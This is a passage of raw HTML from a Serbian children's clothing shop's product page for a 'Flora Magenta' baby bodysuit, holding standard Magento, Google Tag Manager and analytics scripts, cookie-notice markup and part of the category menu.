

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionablekid.com/bodic-flora-magenta-ljubicasto.html
body_size: 33063
content:
<!doctype html>
<html lang="sr">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Ffashionablekid.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffashionablekid.com\u002Fstatic\u002Fversion1725969002\u002Ffrontend\u002FAlkemy\u002Fcustom\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Bodić &quot;Flora Magenta&quot; (Ljubičasto)  | Fashionable Kid"/>
<meta name="description" content="Najšareniji i najveseliji bodi za bebe koji ste ikada videli!"/>
<meta name="keywords" content="bebi bodi, bodici za bebe, decija garderoba, odeca za decu"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Bodić &quot;Flora Magenta&quot; (Ljubičasto)  | Fashionable Kid</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashionablekid.com/static/version1725969002/_cache/merged/35d709af9146db60123a9f0aeb24c0f0.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/Anowave_Ec/css/ec.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/css/print.min.css" />
<link  rel="icon" type="image/x-icon" sizes="32x32" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://fashionablekid.com/static/version1725969002/_cache/merged/c64d83519e8adbb7897e2bcde12f0af1.min.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Poppins:100,300,300i,400,500,500i,600,600i,700,700i,800,800i,900,900i" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Rubik:300,400,400i,500,500i,700,700i,900,900i" />
<link  rel="icon" type="image/x-icon" href="https://fashionablekid.com/media/favicon/stores/1/favicon_96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fashionablekid.com/media/favicon/stores/1/favicon_96x96.png" />
<meta name="facebook-domain-verification" content="xw62ywxyz0u87b35onecfeml7p77bc" />        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFF7ZWP');</script>
<!-- End Google Tag Manager -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,300,700" media="all" rel='stylesheet' type='text/css'/>
<link rel="stylesheet" type="text/css" media="all" href="https://fashionablekid.com/media/rokanthemes/theme_option/custom_default.css?v=1769147233" />
<style type="text/css">
	.page-footer .footer-static-container .footer-static .footer-links .title:after{
		display: none !important;
	}
	.product-view .box-tocart .field.qty .control input, .product-options-bottom .box-tocart .field.qty .control input{
		padding: 0;
	}
	.footer.content{
			display: none;
	}
	#quick-window{
    z-index: 999 !important;
}
#quick-background{
    z-index: 998 !important;
}
@media (max-width: 480px){
	.header-container.layout3 .col-logo {
		padding-top: 20px;
	}
}
.block.newsletter input{
	margin-right: 0;
	padding-left: 10px;
}
@media (min-width: 768px){
	.block.newsletter{
		max-width: 100%;
	}
}
</style><!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-207458739-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true"></script>

<script data-ommit="true">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.6"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://fashionablekid.com/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Jeste li sigurni?",
		confirmRemove: 		 "Da li ste sigurni da želite da ukonite ovaj proizvod iz korpe?"
	};
			
	AEC.storeName 			= "Serbian";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [{"id":"179","label":"Veličina","code":"age_size","options":[{"value_index":"8","label":"9-12M","product_super_attribute_id":"1334","default_label":"9-12M","store_label":"9-12M","use_default_value":true},{"value_index":"9","label":"12-18M","product_super_attribute_id":"1334","default_label":"12-18M","store_label":"12-18M","use_default_value":true}]}];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;
	
</script>
<script data-ommit="true">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/fashionablekid.com\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true">

		
	window.dataLayer = window.dataLayer || [];

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'product';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Ne","visitorType":"NOT LOGGED IN","currentStore":"Serbian"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "product"});
	
</script>
	<script data-ommit="true">

		
		
			(params => 
			{
				window.google_tag_params.ecomm_pagetype 	= params.ecomm_pagetype;
	    		window.google_tag_params.ecomm_category 	= params.ecomm_category;

	    		window.google_tag_params.ecomm_prodid		= (pid => 
				{
					if(window.location.hash)
					{
						let hash = window.location.hash.substring(1);

						Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, configurable]) => 
						{
							Object.entries(configurable.configurations).forEach(([key, value]) => 
							{
								let compare = [value.value,value.label].join('=');

								if (-1 !== hash.indexOf(compare))
								{
									pid = configurable.id;
								}
							});
						});	
					}

					return pid;
					
				})(params.ecomm_prodid);

	    		window.google_tag_params.ecomm_totalvalue 	= params.ecomm_totalvalue;

			})({"ecomm_pagetype":"product","ecomm_category":"Ode\u0107a\/Bodi\u0107i","ecomm_prodid":"BOD-0086-LJ","ecomm_totalvalue":0});

    		window.google_tag_params.returnCustomer 	=  false;

    	
				
		
		(payload => 
		{
			AEC.CookieConsent.queue(() => 
			{
				AEC.Cookie.detail(payload).push(dataLayer);
				
			}).process();

						
			dataLayerTransport.push(payload);

            
            document.addEventListener("DOMContentLoaded", () => 
            {
            	let items = (function()
            	{
            		var items = [], trace = {};
            
            		document.querySelectorAll('[data-event=select_item]').forEach(element => 
            		{
            			let entity = 
            			{
            					
            				item_id: 		element.dataset.id,
            				item_name: 		element.dataset.name,
            				item_list_name: element.dataset.list,
            				item_list_id:	element.dataset.list,
            				item_brand: 	element.dataset.brand,
            				category:		element.dataset.category,
            				price: 			parseFloat(element.dataset.price),
            				index: 			parseFloat(element.dataset.position),
            				currency:		AEC.GA4.currency,
            				quantity: 		1,
            				remarketingFacebookId: element.dataset.remarketingFacebookId,
            				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
            				google_business_vertical: 'retail',
            				dimension10: element.dataset['dimension10']
            			};

            			Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));
            
                    	var attributes = element.dataset.attributes;
            
                    	if (attributes)
            	        {
                	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
                	        {
                    	        entity[key] = value;
                	        });
                	    }

                	    if (!trace.hasOwnProperty(entity.item_id))
                	    {
                    	    trace[entity.item_id] = true;
                    	    
            				items.push(entity);
                	    }
                	});
            
            		return items;
            	})();

            	if (items.length)
            	{
            		let data = {"currency":"RSD","ecommerce":{"item_list_id":"Mixed Products","item_list_name":"Mixed Products"},"event":"view_item_list"};

            	    data.ecommerce['items'] = items;

            	    AEC.CookieConsent.queue(() => 
        			{
            			AEC.Cookie.impressions(data).push(dataLayer);
            			
        			}).process();
            	}
            });
            
		})({"ecommerce":{"currency":"RSD","value":0,"items":[{"item_id":"BOD-0086-LJ","item_name":"Bodić \"Flora Magenta\" (Ljubičasto)","price":0,"item_brand":"-- Please Select --","item_reviews_count":0,"item_rating_summary":0,"dimension10":"Nema na stanju","quantity":1,"index":0,"item_category":"Odeća","item_category2":"Bodići"}],"impressions":[]},"event":"view_item","currentStore":"Serbian"});
		

				
		window.G = [];

			</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6JHS9Q');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    	
</script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Bodi&#x0107;&#x20;&quot;Flora&#x20;Magenta&quot;&#x20;&#x28;Ljubi&#x010D;asto&#x29;" />
<meta property="og:image"
      content="https://fashionablekid.com/media/catalog/product/cache/35e37d04015cb02071743a74b10470ea/d/s/dsc06815-1-1.jpg" />
<meta property="og:description"
      content="Naj&#x0161;areniji&#x20;i&#x20;najveseliji&#x20;bodi&#x20;za&#x20;bebe&#x20;koji&#x20;ste&#x20;ikada&#x20;videli&#x21;" />
<meta property="og:url" content="https://fashionablekid.com/bodic-flora-magenta-ljubicasto.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="RSD"/>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="outstock-page-preloader page-product-configurable catalog-product-view product-bodic-flora-magenta-ljubicasto page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFF7ZWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/logo.svg';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://fashionablekid.com/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "popup"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://fashionablekid.com/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://fashionablekid.com/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fashionablekid.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Čini se da je JavaScript onemogućen u Vašem pretraživaču.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Koristimo kolačiće kako bismo Vam pružili bolje korisničko iskustvo.</strong>
                <span>U skladu s novim direktivama privatnosti, moramo Vas pitati za pristanak prilikom korišćenja kolačića.                </span>
                <a href="https://fashionablekid.com/privacy-policy-cookie-restriction-mode/">Saznajte više</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Dozvolite kolačiće</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elem43Op9OZGArray = document.querySelectorAll('div#notice-cookie-block');
    if(elem43Op9OZGArray.length !== 'undefined'){
        elem43Op9OZGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashionablekid.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashionablekid.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6JHS9Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><div class="header-container">
	<div class="header">
		<div class="container">
			<div class="for-full-withmenu">
				<div class="row">
					<div class="col-md-9 col-sm-9 col-xs-7 col-logo">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://fashionablekid.com/"
    title="Fashionable&#x20;Kid"
    aria-label="store logo">
    <img src="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/fashionable_kid_logo.png"
         title="Fashionable&#x20;Kid"
         alt="Fashionable&#x20;Kid"
            width="65"            height="65"    />
</a>
						    <div class="sections nav-sections">  
        		<div id="close-menu" class="visible-xs"><a href="#"><i class="ion ion-ios-close-empty"></i></a></div>
        <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#custom.topnav"></a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="custom.topnav" data-role="content">
<div class="navigation custommenu main-nav" role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/odeca-za-bebe.html" class="level-top">Odeća</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/bodici.html"><span>Bodići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/cebence-za-bebu.html"><span>Ćebence za bebu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/duksici.html"><span>Duksići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/dzemperici.html"><span>Džemperići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/haljinice.html"><span>Haljinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kaputici-jaknice.html"><span>Kaputići & jaknice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kabanice.html"><span>Kišne jaknice & kabanice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/pidzamice.html"><span>Pidžamice & donji veš</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kupaci-kostimi.html"><span>Kupaći kostimi</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/strample.html"><span>Štramplice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/skafanderi-za-decu.html"><span>Skafanderi</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/pantalonice.html"><span>Pantalonice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kompletici.html"><span>Kompletići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/odelca.html"><span>Odelca</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/suknjice.html"><span>Suknjice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/majice.html"><span>Majice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/prsluci.html"><span>Prsluci</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/setovi-za-bebe.html"><span>Setovi za bebe</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kosuljice.html"><span>Košuljice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/trenerkice.html"><span>Trenerkice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/bade-mantili.html"><span>Bade mantili</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/obuca.html" class="level-top">Obuća</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/cipelice.html"><span>Cipelice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/cizmice.html"><span>Čizmice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/patofne-papucice.html"><span>Patofne & papučice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/patikice.html"><span>Patikice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/sandalice.html"><span>Sandalice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/mokasinice.html"><span>Mokasinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/baletankice.html"><span>Baletankice</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth"><a href="https://fashionablekid.com/outlet-velika-rasprodaja.html" class="level-top">Outlet</a></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/torba-za-mame.html" class="level-top">Torbe</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/torbe-za-mamu.html"><span>Torbe za mame</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/ranac-za-decu.html"><span>Rančevi za decu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/kengur-nosiljka.html"><span>Kengur 